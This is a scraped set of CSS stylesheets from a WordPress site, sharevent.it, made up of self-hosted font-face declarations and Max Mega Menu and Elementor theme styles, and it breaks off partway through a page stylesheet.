    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-500.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-900.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-100.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-500.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-800.svg') format('svg');
}
@font-face {
    font-family: 'Raleway';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-100.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.svg') format('svg');
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/uploads/maxmegamenu/style.css?ver=b773da
body_size: -298
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750164029 { content: 'Tuesday 17th June 2025 12:40:29 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/uploads/elementor/css/post-33760.css?ver=1765392631
body_size: 72
content:
.elementor-kit-33760{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-c81c236:#4054B2;--e-global-color-23d006f9:#23A455;--e-global-color-6aac3b70:#000;--e-global-color-31755b3a:#FFF;--e-global-color-dfdbfc5:#3C3A50;--e-global-color-2ceb2b24:#6E7F8B;--e-global-color-480012b2:#F4F4F4;--e-global-color-738cf3ed:#08A7E1;--e-global-color-5307891f:#FC8702;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#3C3950;font-family:"Nunito Sans", Sans-serif;}.elementor-kit-33760 h1{color:#000000;font-family:"Nunito Sans", Sans-serif;}.elementor-kit-33760 h2{color:#000000;font-family:"Nunito Sans", Sans-serif;}.elementor-kit-33760 h3{color:#000000;font-family:"Nunito Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-33760 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/uploads/elementor/css/post-35309.css?ver=1768471431
body_size: 1346
content:
.elementor-35309 .elementor-element.elementor-element-c606126 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-35309 .elementor-element.elementor-element-c606126 > .elementor-container{max-width:1500px;}.elementor-35309 .elementor-element.elementor-element-c606126{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-c606126 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-4ea10448 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 47px;--e-column-margin-right:0px;--e-column-margin-left:47px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-4ea10448 > .elementor-element-populated > 